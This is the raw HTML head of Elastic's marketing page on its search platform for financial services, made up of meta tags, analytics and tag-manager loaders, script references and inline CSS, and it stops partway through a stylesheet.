CINXE.COM
Elastic for Financial Services | Elastic
<!DOCTYPE html><html lang="en-us"><head><meta charSet="utf-8"/><title>Elastic for Financial Services | Elastic</title><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"/><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"/><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"/><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"/><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"/><link rel="apple-touch-icon" sizes="192x192" href="/apple-icon-192x192.png"/><link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32"/><link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/><link rel="icon" href="/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon-precomposed" sizes="64x64" href="/favicon_64x64_16bit.png"/><link rel="apple-touch-icon-precomposed" sizes="32x32" href="/favicon_32x32.png"/><link rel="apple-touch-icon-precomposed" sizes="16x16" href="/favicon_16x16.png"/><meta name="application-name" content="Elastic"/><link rel="icon" type="image/png" href="/android-chrome-192x192.png" sizes="192x192"/><link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96"/><link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16"/><link rel="icon" type="image/png" href="/favicon-48x48.png" sizes="48x48"/><link rel="manifest" href="/manifest.json" crossorigin="use-credentials"/><meta name="msapplication-TileColor" content="#ffffff"/><meta name="localized" content="true"/><meta name="msapplication-TileImage" content="/mstile-144x144.png"/><meta name="description" content="Learn about the Search Platform for Financial Services and Banking from Elastic that enables the financial services sector to visualize data across applications, understand portfolio performance, impr..."/><meta property="og:title" content="Elastic for Financial Services"/><meta property="og:description" content="Learn about the Search Platform for Financial Services and Banking from Elastic that enables the financial services sector to visualize data across applications, understand portfolio performance, impr..."/><meta property="og:image" content="https://www.elastic.co/static-res/images/social_media_default.png"/><meta name="twitter:widgets:csp" content="on"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@elastic"/><meta name="twitter:image" content="https://www.elastic.co/static-res/images/social_media_default.png"/><meta name="twitter:title" content="Elastic for Financial Services"/><meta name="twitter:description" content="Learn about the Search Platform for Financial Services and Banking from Elastic that enables the financial services sector to visualize data across applications, understand portfolio performance, impr..."/><script type="application/ld+json">{"@context":"http://schema.org","type":"WebPage","headline":"Financial Services - Enabling financial services firms to turn data into a strategic asset","url":"/industries/financial-services"}</script><meta name="baidu-site-verification" content="ksp2qKCW7Y"/><meta name="naver-site-verification" content="936882c1853b701b3cef3721758d80535413dbfd"/><meta name="yandex-verification" content="d8a47e95d0972434"/><meta name="viewport" content="width=device-width, initial-scale=1"/><meta name="theme-color" content="#00a9e5"/><meta name="robots" content="index,follow"/><link rel="canonical" href="https://www.elastic.co/industries/financial-services"/><meta name="optimizely-fullstack-flags"/><link rel="dns-prefetch" href="https://cdn.optimizely.com"/><link rel="dns-prefetch" href="https://www.googletagmanager.com"/><link rel="dns-prefetch" href="https://clearbit.com"/><link rel="dns-prefetch" href="https://quora.com"/><link rel="preconnect" href="https://sjrtp2.marketo.com"/><link rel="preconnect" href="https://www.google.com"/><link rel="preconnect" href="https://www.facebook.com"/><link rel="preconnect" href="https://www.google-analytics.com"/><script type="application/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-58RLH5');</script><script type="application/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start": new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src= "https://www.googletagmanager.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f); })(window,document,"script","dataLayer","GTM-KNJMG2M");</script><link rel="preconnect" href="https://logx.optimizely.com"/><link rel="preconnect" href="https://search.elastic.co"/><link rel="preload" as="script" href="https://cdn.optimizely.com/js/18132920325.js"/><script type="text/javascript" src="https://cdn.optimizely.com/js/18132920325.js"></script><link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet preload"/><link href="https://info.elastic.co/js/forms2/css/forms2-theme-plain.css" rel="stylesheet preload"/><link href="https://info.elastic.co/js/forms2/css/forms2.css" rel="stylesheet preload"/><meta name="next-head-count" content="63"/><link rel="preload" href="/_next/static/css/8842944bef26f009.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8842944bef26f009.css" data-n-g=""/><link rel="preload" href="/_next/static/css/d6d44a82b02112be.css" as="style"/><link rel="stylesheet" href="/_next/static/css/d6d44a82b02112be.css" data-n-p=""/><link rel="preload" href="/_next/static/css/222b2a3ece000fe7.css" as="style"/><link rel="stylesheet" href="/_next/static/css/222b2a3ece000fe7.css" data-n-p=""/><link rel="preload" href="/_next/static/css/8718514f29744add.css" as="style"/><link rel="stylesheet" href="/_next/static/css/8718514f29744add.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-c5f01fa7af3bba57.js" defer=""></script><script src="/_next/static/chunks/framework-777eaea61c44dd56.js" defer=""></script><script src="/_next/static/chunks/main-67c94ab4410f6ed6.js" defer=""></script><script src="/_next/static/chunks/pages/_app-bb33393d3c9d2186.js" defer=""></script><script src="/_next/static/chunks/94803-bededac2ac605716.js" defer=""></script><script src="/_next/static/chunks/19723-0fbbf520933acde4.js" defer=""></script><script src="/_next/static/chunks/46066-934084ce72f338b5.js" defer=""></script><script src="/_next/static/chunks/12539-07e8e7ad1ecfc11a.js" defer=""></script><script src="/_next/static/chunks/63942-324f47828110a20c.js" defer=""></script><script src="/_next/static/chunks/83815-31b4e45335045acd.js" defer=""></script><script src="/_next/static/chunks/16271-14a7498992a5364f.js" defer=""></script><script src="/_next/static/chunks/34827-27464bedac54c891.js" defer=""></script><script src="/_next/static/chunks/33562-651dc66677ed1457.js" defer=""></script><script src="/_next/static/chunks/98102-57e4b5f1918fec36.js" defer=""></script><script src="/_next/static/chunks/66885-91c2ec86be9c68fb.js" defer=""></script><script src="/_next/static/chunks/77723-33e1b2a09288ac17.js" defer=""></script><script src="/_next/static/chunks/pages/default_detail-d1442a54bae56e21.js" defer=""></script><script src="/_next/static/NmJq6n3fOlJ9L2ulyx7Xk/_buildManifest.js" defer=""></script><script src="/_next/static/NmJq6n3fOlJ9L2ulyx7Xk/_ssgManifest.js" defer=""></script><style id="__jsx-1189744782">.elastic-logo{align-items:center;display:flex;flex-shrink:0;width:100px;outline:none;}@media (min-width:767px){.elastic-logo{width:120px;}}.elastic-logo:focus-visible{outline:2px solid var(--button-primary-active-offset-color);border-radius:4px;}</style><style id="__jsx-3447688935">.icon g{fill:#000;transition:fill 0.2s ease 0s;}.icon.iconDark g{fill:#fff;}</style><style id="__jsx-1596590093">.button{text-shadow:none;box-shadow:none;}.button:hover{background:none;text-decoration:none;}.button:focus,.button:focus-visible{text-decoration:none;}.button.btn-small{height:40px;min-height:40px;}.button.btn-large{min-width:200px;min-height:60px;padding:8px 24px;}.button.icon{align-items:center;display:inline-flex;gap:8px;}.button.icon-left{flex-direction:row-reverse;}.btn-primary,.btn-secondary,.btn-secondary-inverted,input.btn-primary,a.btn-primary:not([href]):not([tabindex]){display:inline-flex;min-height:50px;height:auto;justify-content:center;align-items:center;min-width:140px;padding:8px 24px;text-align:center;text-decoration:none;box-shadow:none;border:2px solid;border-radius:4px;-webkit-transition:all 100ms ease-in;transition:all 100ms ease-in;}.btn-primary,a.btn-primary:not([href]):not([tabindex]){color:var(--button-primary-color);background-color:var(--button-primary-bg);border-color:var(--button-primary-border-color);}.btn-primary:hover,.btn-primary.hover,a.btn-primary:not([href]):not([tabindex]):hover,a.btn-primary:not([href]):not([tabindex]) .hover{color:var(--button-primary-hover-color);background-color:var(--button-primary-hover-bg);border-color:var(--button-primary-hover-border-color);}.btn-primary:focus,.btn-primary:focus-visible,a.btn-primary:not([href]):not([tabindex]):focus,a.btn-primary:not([href]):not([tabindex]):focus-visible{color:var(--button-primary-color);}.btn-primary:focus-visible,a.btn-primary:not([href]):not([tabindex]):focus-visible{color:var(--button-primary-active-color);outline:2px solid var(--button-primary-active-offset-color);outline-offset:2px;border-color:var(--button-primary-active-border-color);}.btn-secondary,a.btn-secondary:not([href]):not([tabindex]){color:var(--button-secondary-color);background-color:var(--button-secondary-bg);border-color:var(--button-secondary-border-color);}.btn-secondary:hover,.btn-secondary.hover,a.btn-secondary:not([href]):not([tabindex]):hover,a.btn-secondary:not([href]):not([tabindex]) .hover{color:var(--button-secondary-hover-color);background-color:var(--button-secondary-hover-bg);border-color:var(--button-secondary-hover-border-color);}.btn-secondary:focus,.btn-secondary:focus-visible,a.btn-secondary:not([href]):not([tabindex]):focus,a.btn-secondary:not([href]):not([tabindex]):focus-visible{color:var(--button-secondary-color);}.btn-secondary:focus-visible,a.btn-secondary:not([href]):not([tabindex]):focus-visible{color:var(--button-secondary-active-color);outline:2px solid var(--button-secondary-active-offset-color);outline-offset:2px;border-color:var(--button-secondary-active-border-color);}.btn-secondary-inverted{background:white !important;border-color:var(--button-primary-border-color);color:var(--button-primary-border-color);}.btn-secondary-inverted:hover{color:var(--button-primary-border-color) !important;}.btn-secondary-inverted:hover{color:var(--button-primary-border-color) !important;}.btn-description,.btn-tertiary,.cta-link,a.btn-tertiary:not([href]):not([tabindex]){cursor:pointer;display:inline-block;text-decoration:none;color:var(--button-tertiary-color);padding-right:27px;}.btn-description svg,.btn-tertiary svg,.cta-link svg,a.btn-tertiary:not([href]):not([tabindex]) svg{width:27px;margin-right:-27px;-webkit-transition:all 100ms ease-in;transition:all 100ms ease-in;top:50%;top:50%;left:8px;position:relative;height:inherit;}.btn-description svg path,.btn-tertiary svg path,.cta-link svg path,a.btn-tertiary:not([href]):not([tabindex]) svg path{stroke:var(--button-tertiary-color);}.btn-description:hover,.btn-tertiary:hover,.cta-link:hover,a.btn-tertiary:not([href]):not([tabindex]):hover{color:var(--button-tertiary-hover-color);}.btn-description:hover svg,.btn-tertiary:hover svg,.cta-link:hover svg,a.btn-tertiary:not([href]):not([tabindex]):hover svg{left:14px;}.btn-description:hover svg path,.btn-tertiary:hover svg path,.cta-link:hover svg path,a.btn-tertiary:not([href]):not([tabindex]):hover svg path{stroke:var(--button-tertiary-hover-color);}.btn-description:focus,.btn-description:focus-visible,.btn-tertiary:focus,.btn-tertiary:focus-visible,.cta-link:focus,.cta-link:focus-visible,a.btn-tertiary:not([href]):not([tabindex]):focus,a.btn-tertiary:not([href]):not([tabindex]):focus-visible{color:var(--button-tertiary-color);}.btn-description:focus-visible,.btn-tertiary:focus-visible,.cta-link:focus-visible,a.btn-tertiary:not([href]):not([tabindex]):focus-visible{text-decoration:none;color:var(--button-tertiary-hover-color);outline:2px solid var(--button-tertiary-active-offset-color);outline-offset:4px;border-radius:4px;padding-right:12px;}.btn-description:focus-visible svg,.btn-tertiary:focus-visible svg,.cta-link:focus-visible svg,a.btn-tertiary:not([href]):not([tabindex]):focus-visible svg{stroke:var(--button-tertiary-hover-color);}.btn-description:focus-visible svg path,.btn-tertiary:focus-visible svg path,.cta-link:focus-visible svg path,a.btn-tertiary:not([href]):not([tabindex]):focus-visible svg path{stroke:var(--button-tertiary-hover-color);}#header-alert .btn-tertiary svg path{stroke:var(--color-dark-ink);}.btn-text-link.no-underline{text-decoration:none;}.btn-text-link:hover{text-decoration:underline;}.btn-text-link.btn-small{font-size:14px;}.btn-text-link.lighter-ink{color:var(--color-lighter-ink);}@media only screen and (max-width:720px){.cta{align-items:center !important;}.btn-tertiary{margin-top:10px;}}.btn-tertiary{background:transparent !important;font-size:16px !important;font-weight:600 !important;line-height:24px !important;height:auto !important;width:auto !important;text-align:left !important;border:none !important;color:var(--button-tertiary-color);border-radius:0 !important;display:inline-block !important;vertical-align:middle !important;}.btn-tertiary .btn-copy{display:inline;line-height:24px !important;vertical-align:middle !important;}.btn-tertiary svg{display:inline-block !important;vertical-align:middle !important;margin-top:4px !important;line-height:24px !important;fill:none !important;top:auto !important;}#navigation_container .button.btn-tertiary{background:transparent !important;font-size:16px !important;font-weight:600 !important;line-height:24px !important;height:auto !important;width:auto !important;text-align:left !important;border:none !important;padding:12px 0 0 0 !important;margin:0 !important;color:#0B64DD !important;border-radius:0 !important;display:inline-block !important;vertical-align:middle !important;white-space:wrap;}#navigation_container .button.btn-tertiary .btn-copy{display:inline;line-height:24px !important;vertical-align:middle !important;}#navigation_container .button.btn-tertiary svg{display:inline-block !important;vertical-align:middle !important;margin-top:4px !important;height:24px !important;width:24px !important;line-height:24px !important;fill:none !important;}#navigation_container .button.btn-tertiary svg path{stroke:#0B64DD !important;}#navigation_container .button.btn-tertiary:hover{color:#094DAB !important;}#navigation_container .button.btn-tertiary:hover svg path{stroke:#094DAB !important;}#navigation_container .button.btn-secondary{background:transparent !important;}#navigation_container .button.btn-secondary:hover{color:white !important;}#navigation_container .button.btn-small{font-size:14px !important;font-weight:600;}@media only screen and (max-width:720px){#navigation_container .button.btn-secondary-inverted:hover{color:var(--button-primary-bg) !important;}}</style><style id="__jsx-3416596397">h1.topic-heading.jsx-3416596397,h2.topic-heading.jsx-3416596397{color:var(--topic-heading-color);}h1.topic-heading.authordesignation.jsx-3416596397,h2.topic-heading.authordesignation.jsx-3416596397{color:var(--topic-heading-color);}h1.topic-heading.teal.jsx-3416596397,h2.topic-heading.teal.jsx-3416596397{color:var(--color-light-teal);}h1.topic-heading.black.jsx-3416596397,h2.topic-heading.black.jsx-3416596397{color:var(--color-black);}</style><style id="__jsx-1955866259">.title-wrapper h1,.title-wrapper h2,.title-wrapper h3,.title-wrapper h4,.title-wrapper h5,.title-wrapper h6,.title-wrapper .h1,.title-wrapper .h2,.title-wrapper .h3,.title-wrapper .h4,.title-wrapper .h5,.title-wrapper .h6{margin:0;box-sizing:border-box;display:block;position:relative;}.title-wrapper h1 a,.title-wrapper h2 a,.title-wrapper h3 a,.title-wrapper h4 a,.title-wrapper h5 a,.title-wrapper h6 a,.title-wrapper .h1 a,.title-wrapper .h2 a,.title-wrapper .h3 a,.title-wrapper .h4 a,.title-wrapper .h5 a,.title-wrapper .h6 a{font-weight:400;text-decoration:none;font-weight:unset;}.title-wrapper h1 a:hover,.title-wrapper h2 a:hover,.title-wrapper h3 a:hover,.title-wrapper h4 a:hover,.title-wrapper h5 a:hover,.title-wrapper h6 a:hover,.title-wrapper .h1 a:hover,.title-wrapper .h2 a:hover,.title-wrapper .h3 a:hover,.title-wrapper .h4 a:hover,.title-wrapper .h5 a:hover,.title-wrapper .h6 a:hover{text-decoration:none;}.blog h2,.press-detail .press-content h2{margin-top:64px;}.blog h3,.blog h4,.blog h5,.blog h6,.press-detail .press-content h3,.press-detail .press-content h4,.press-detail .press-content h5,.press-detail .press-content h6{margin-top:32px;}</style><style id="__jsx-89852744">.vidyard-player-embed.jsx-89852744{display:none;}.overflow.jsx-89852744{width:auto;max-height:500px;}</style><style id="__jsx-1383953900">.title-text-one-column .icon-topic-heading .icon-32,.title-text-two-column .icon-topic-heading .icon-32{margin:0 16px 16px 0;max-height:32px;max-width:32px;}.title-text-one-column .title-text-desc,.title-text-two-column .title-text-desc{margin-bottom:8px;}.title-text-one-column p:last-child,.title-text-two-column p:last-child{margin-bottom:0;}.title-text-one-column .title-text-footer .inline-flex-align-items-baseline,.title-text-two-column .title-text-footer .inline-flex-align-items-baseline{display:flex;flex-direction:row;flex-wrap:wrap;align-items:baseline;}.title-text-one-column .title-text-footer .inline-flex-align-items-baseline .text-link,.title-text-two-column .title-text-footer .inline-flex-align-items-baseline .text-link{margin-left:16px;}.title-text-one-column .title-text-footer .justify-content-center a .btn-tertiary,.title-text-two-column .title-text-footer .justify-content-center a .btn-tertiary{display:flex;align-items:center;}@media screen and (max-width:767px){.icon-topic-heading.d-flex .topic-heading{padding-bottom:16px;}}</style><style id="__jsx-682499841">@media screen and (max-width:576px){card-deck-spotlight .content{text-align:center;order:2;}card-deck-spotlight .content .title{margin-top:32px;}card-deck-spotlight .content .cta-group{justify-content:center !important;}}</style><style id="__jsx-2862012360">.illustration-icon-grid-container ul:not(.illustration-icon-grid-2x2) .logo{height:64px;margin-bottom:16px;}.illustration-icon-grid-item-content .arrow-down,.illustration-icon-grid-item-content .arrow-up{width:24px;margin-right:16px;}.illustration-icon-grid-item-content .statistics-title-container{display:flex;flex-direction:row;justify-content:center;}.illustration-icon-grid-item-content .statistics-title-container .arrow-down{display:flex;align-items:flex-end;}.illustration-icon-grid-item-content .statistics-title-container .arrow-down img{position:relative;bottom:20%;}.illustration-icon-grid-item-content .statistics-title-container .arrow-up{display:flex;align-items:flex-start;}.illustration-icon-grid-item-content .statistics-title-container .arrow-up img{position:relative;bottom:-25%;}.illustration-icon-grid-item-content .statistics-title-container-80px{display:flex;flex-direction:row;margin-bottom:16px;}.illustration-icon-grid-items .btn-tertiary{padding-top:16px;margin-bottom:8px;}.illustration-icon-grid-items .one-column{position:relative;display:flex;flex-direction:column;}.illustration-icon-grid-items .two-column{position:relative;display:grid;column-gap:32px;grid-template-columns:128px 1fr;}.illustration-icon-grid-items .grid-image-left .grid-image{text-align:left;}.illustration-icon-grid-items .grid-image-center .grid-image{text-align:center;}.illustration-icon-grid-items .paragraph-left .paragraph{text-align:left;}.illustration-icon-grid-items .paragraph-center .paragraph{text-align:center;}.illustration-icon-grid-items .title-heading-left .statistics-title,.illustration-icon-grid-items .title-heading-left .title-wrapper{text-align:left;}.illustration-icon-grid-items .title-heading-center .statistics-title,.illustration-icon-grid-items .title-heading-center .title-wrapper{text-align:center;}.illustration-icon-grid-items .topic-heading-left .topic-heading{text-align:left;}.illustration-icon-grid-items .topic-heading-center .topic-heading{text-align:center;}.illustration-icon-grid-items .illustration-icon-grid-item-top .icon-32{width:32px;height:32px;margin-bottom:16px;}.illustration-icon-grid-items .illustration-icon-grid-item-top .icon-64{width:64px;height:64px;margin-bottom:16px;}.illustration-icon-grid-items .illustration-icon-grid-item-top .image-xsmall{width:128px;height:128px;margin-bottom:16px;}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-wrapper{overflow:hidden;position:relative;margin-bottom:32px;border-radius:10px;border:1px solid var(--color-dark-gray);}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-wrapper .thumbnail{border-radius:10px;object-fit:cover;position:relative;}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-wrapper .thumbnail-hover:hover img{transform:scale(1.1);transition:transform 250ms ease-in-out,-webkit-transform 250ms ease-in-out;}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-default{min-height:129px;}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-128{max-width:128px;width:128px;}.illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-128 img{height:75px;}.illustration-icon-grid-items .illustration-icon-grid-item-footer{width:100%;}.illustration-icon-grid-items .illustration-icon-grid-item-footer .inline-flex-align-items-baseline{display:flex;flex-direction:row;flex-wrap:wrap;align-items:baseline;}.illustration-icon-grid-items .illustration-icon-grid-item-footer .inline-flex-align-items-baseline .text-link{margin-left:16px;}.illustration-icon-grid-2x2 .illustration-icon-grid-items .illustration-icon-grid-item-top .thumbnail-wrapper{margin:0 32px 32px 0;}.illustration-icon-grid-2x2 .illustration-icon-grid-items .illustration-icon-grid-item-top .icon-32,.illustration-icon-grid-2x2 .illustration-icon-grid-items .illustration-icon-grid-item-top .icon-64{margin-right:16px;}.illustration-icon-grid-2x2 .illustration-icon-grid-items .illustration-icon-grid-item-top .logo{height:auto;width:128px;}.illustration-icon32-clickable-list,.illustration-icon32-clickable-list-3-per-row{width:100%;}.illustration-icon32-clickable-list .illustration-icon-grid-item,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item{cursor:pointer;position:relative;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);-moz-transition:all 0.4s;-webkit-transition:all 0.4s;-o-transition:all 0.4s;-ms-transition:all 0.4s;transition:all 0.4s;}.illustration-icon32-clickable-list .illustration-icon-grid-item:after,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item:after{opacity:0;filter:alpha(opacity=0);-moz-transition:all 0.4s;-webkit-transition:all 0.4s;-o-transition:all 0.4s;-ms-transition:all 0.4s;transition:all 0.4s;}.illustration-icon32-clickable-list .illustration-icon-grid-item:hover:after,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item:hover:after{opacity:1;filter:alpha(opacity=100);}.illustration-icon32-clickable-list .illustration-icon-grid-item-top,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item-top{display:flex;flex-wrap:nowrap;align-items:flex-start;}.illustration-icon32-clickable-list .illustration-icon-grid-item-top .icon-32,.illustration-icon32-clickable-list .illustration-icon-grid-item-top .icon-64,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item-top .icon-32,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item-top .icon-64{margin-right:16px;}.illustration-icon32-clickable-list li,.illustration-icon32-clickable-list-3-per-row li{padding:16px;border-radius:10px;}.illustration-icon32-clickable-list li:hover,.illustration-icon32-clickable-list-3-per-row li:hover{border-right:1px none var(--color-white);border-left:1px none var(--color-white);background-color:var(--color-white);box-shadow:0 10px 20px 0 rgba(152,162,179,0.15),0 2px 6px 0 rgba(152,162,179,0.25);}.illustration-icon64-grid-5x1-container .one-column{align-items:center;}.illustration-icon64-grid-5x1-container .illustration-icon-grid-item-content h5{font-size:1.125rem;line-height:1.375rem;font-weight:700;text-align:center;}@media screen and (max-width:991px){.two-column{flex-direction:column;align-items:flex-start;}.illustration-icon-grid-container .logo{height:64px;margin-bottom:16px;}.statistics-title-container .arrow-down img{bottom:13% !important;}.statistics-title-container .arrow-up img{bottom:-18% !important;}}@media screen and (max-width:576px){.illustration-icon-grid-items{display:flex;flex-direction:column;}}</style><style id="__jsx-2708654176">.card-deck-container.container-border,.illustration-icon-grid-container.container-border{border:1px solid var(--carddeck-container-border-color);}.card-deck-container .card-text-image .logo,.illustration-icon-grid-container .card-text-image .logo{height:64px;max-width:128px;margin:0px 16px 16px 0px;}.card-deck-container .card-text-image .logo-width-128px,.illustration-icon-grid-container .card-text-image .logo-width-128px{max-width:128px;margin:0px 16px 16px 0px;}.card-deck-container .card-paragraph ol,.card-deck-container .paragraph ol,.illustration-icon-grid-container .card-paragraph ol,.illustration-icon-grid-container .paragraph ol{padding-left:20px !important;}.card-deck-container .card-paragraph ol li,.card-deck-container .paragraph ol li,.illustration-icon-grid-container .card-paragraph ol li,.illustration-icon-grid-container .paragraph ol li{list-style-type:decimal;}.card-deck-container .card-paragraph ol li ol,.card-deck-container .paragraph ol li ol,.illustration-icon-grid-container .card-paragraph ol li ol,.illustration-icon-grid-container .paragraph ol li ol{margin:0px;}.card-deck-container .card-paragraph ol li ol li,.card-deck-container .paragraph ol li ol li,.illustration-icon-grid-container .card-paragraph ol li ol li,.illustration-icon-grid-container .paragraph ol li ol li{list-style-type:lower-alpha;}.card-outline-2-column .card.card-outline{background:var(--color-white);display:flex;flex-direction:row;}.illustration-icon-grid-items{display:grid;grid-auto-columns:1fr;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;grid-row-gap:16px;grid-column-gap:16px;margin-right:auto;margin-left:auto;}.illustration-icon-grid-items.illustration-icon-grid-4x1 .illustration-icon-grid-item,.illustration-icon-grid-items.illustration-icon32-split-grid-2x2 .illustration-icon-grid-item,.illustration-icon-grid-items .illustration-icon-grid-item-content{display:flex;flex-direction:column;position:relative;}.statistics-grid-2x1{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;width:78%;margin-left:auto;margin-right:auto;}.illustration-icon-grid-2x2{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;}.illustration-icon-grid-2x2 .two-column .illustration-icon-grid-item-content{display:flex;flex-direction:column;align-items:flex-start;justify-content:space-between;height:100%;}.illustration-icon-grid-3x1{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;}.illustration-icon-grid-4x1{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(4,1fr);grid-template-rows:auto;}.illustration-icon32-clickable-list{grid-template-columns:repeat(4,1fr);}.illustration-icon32-clickable-list-3-per-row{grid-template-columns:repeat(3,1fr);}.illustration-icon32-clickable-list,.illustration-icon32-clickable-list-3-per-row{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;}.illustration-icon32-clickable-list .illustration-icon-grid-item,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item{display:flex;flex-direction:column;justify-content:space-between;align-items:stretch;position:relative;}.illustration-clickable-list-split-grid-2x2-container,.illustration-icon32-split-grid-2x2-container{display:grid;grid-template-columns:0.6fr 1fr;grid-template-rows:auto;grid-column-gap:64px;grid-row-gap:64px;align-items:start;justify-items:start !important;}.illustration-clickable-list-split-grid-2x2-container .title-text-one-column.container,.illustration-icon32-split-grid-2x2-container .title-text-one-column.container{padding:0 !important;}.illustration-clickable-list-split-grid-2x2-container .illustration-icon32-split-grid-2x2,.illustration-icon32-split-grid-2x2-container .illustration-icon32-split-grid-2x2{grid-column-gap:64px;grid-row-gap:64px;}.illustration-icon32-grid-2x2{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;}.illustration-icon32-grid-2x2-below-module-paragraph{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:32px;grid-row-gap:32px;grid-template-columns:repeat(2,1fr);grid-template-rows:auto;}.illustration-icon32-grid-2x2-showcase{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:64px repeat(2,1fr) 64px;grid-template-rows:auto;}.illustration-icon32-grid-2x2-showcase li:nth-child(odd){grid-column-start:2;}.illustration-icon32-grid-3x2{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;}.illustration-icon64-grid-3x1{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:64px;grid-row-gap:64px;grid-template-columns:repeat(3,1fr);grid-template-rows:auto;}.illustration-icon64-grid-5x1-container{display:grid;justify-content:stretch;grid-auto-columns:1fr;grid-column-gap:32px;grid-row-gap:32px;grid-template-rows:auto;}.illustration-icon64-grid-5x1-container .one-column .illustration-icon-grid-item-content,.illustration-icon64-grid-5x1-container .one-column .illustration-icon-grid-item-top{display:flex;margin-right:auto;margin-left:auto;flex-direction:column;justify-content:flex-start;}.illustration-icon64-grid-5x1-3-per-row{grid-template-columns:repeat(3,1fr);}.illustration-icon64-grid-5x1{grid-template-columns:repeat(5,1fr);}@media screen and (max-width:991px){.illustration-icon-grid-4x1{grid-template-columns:repeat(3,1fr);}.illustration-icon-grid-2x2 .two-column{display:flex;flex-direction:column;}.illustration-icon32-clickable-list,.illustration-icon32-clickable-list-3-per-row{grid-template-columns:repeat(3,1fr);}.illustration-icon32-clickable-list .illustration-icon-grid-item-top,.illustration-icon32-clickable-list-3-per-row .illustration-icon-grid-item-top{flex-direction:column;}.illustration-icon32-grid-3x2,.illustration-icon64-grid-5x1-container{grid-column-gap:32px;grid-row-gap:32px;}.illustration-icon32-grid-2x2-showcase{grid-row-gap:32px;grid-template-columns:1fr;}.illustration-icon32-grid-2x2-showcase li:nth-child(odd){grid-column-start:initial;}.illustration-icon64-grid-5x1-container{grid-template-columns:repeat(3,1fr);}}@media screen and (max-width:980px){.statistics-grid-2x1{width:100%;}}@media screen and (max-width:767px){.illustration-icon-grid-2x2,.illustration-icon-grid-3x1,.illustration-icon-grid-4x1,.illustration-clickable-list-split-grid-2x2-container .illustration-clickable-list-split-grid-2x2,.illustration-icon32-split-grid-2x2-container .illustration-icon32-split-grid-2x2,.illustration-icon32-grid-2x2,.illustration-icon32-grid-3x2,.illustration-icon64-grid-5x1-container{grid-column-gap:32px;grid-row-gap:32px;}.statistics-grid-2x1{grid-template-columns:repeat(1,1fr);}.illustration-icon-grid-2x2{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}.illustration-icon-grid-3x1{grid-template-columns:1fr;grid-template-rows:repeat(3,auto);}.illustration-icon-grid-4x1{grid-template-columns:1fr 1fr;grid-template-rows:repeat(2,auto);}.illustration-icon32-clickable-list,.illustration-icon32-clickable-list-3-per-row{grid-template-columns:1fr 1fr;grid-template-rows:repeat(3,auto);}.illustration-clickable-list-split-grid-2x2-container,.illustration-icon32-split-grid-2x2-container{grid-template-columns:1fr;grid-template-rows:auto 